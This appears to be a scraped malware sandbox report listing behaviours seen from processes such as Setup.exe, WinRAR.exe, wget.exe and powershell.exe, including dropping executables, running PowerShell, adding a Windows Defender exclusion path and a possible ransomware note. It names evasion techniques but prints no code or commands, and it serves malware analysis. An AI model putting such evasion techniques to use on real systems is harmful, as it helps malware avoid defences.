



Start notepad (likely ransomware note)
- WinRAR.exe (PID: 3848)
Creates FileSystem object to access computer's file system (SCRIPT)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Runs shell command (SCRIPT)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)


Executable content was dropped or overwritten
- Setup.exe (PID: 7988)
- WinRAR.exe (PID: 6180)
Reads the date of Windows installation
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Starts POWERSHELL.EXE for commands execution
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Manipulates environment variables
- powershell.exe (PID: 4320)
- powershell.exe (PID: 4500)
- powershell.exe (PID: 7252)
Script adds exclusion path to Windows Defender
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
Executes application which crashes
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)
INFO
Checks supported languages
- identity_helper.exe (PID: 7196)
- Setup.exe (PID: 7988)
- wget.exe (PID: 6432)
- WinRAR.exe (PID: 6180)
- Setup.exe (PID: 7612)
- wget.exe (PID: 7440)
- WinRAR.exe (PID: 7552)
- Setup.exe (PID: 2452)
- wget.exe (PID: 2672)
- WinRAR.exe (PID: 5200)
Reads the computer name
- identity_helper.exe (PID: 7196)
- Setup.exe (PID: 7988)
- WinRAR.exe (PID: 6180)
- wget.exe (PID: 6432)
- Setup.exe (PID: 7612)
- wget.exe (PID: 7440)
- WinRAR.exe (PID: 7552)
- Setup.exe (PID: 2452)
- WinRAR.exe (PID: 5200)
- wget.exe (PID: 2672)
Reads Environment values
- identity_helper.exe (PID: 7196)
- Setup.exe (PID: 7988)
- Setup.exe (PID: 7612)
- Setup.exe (PID: 2452)





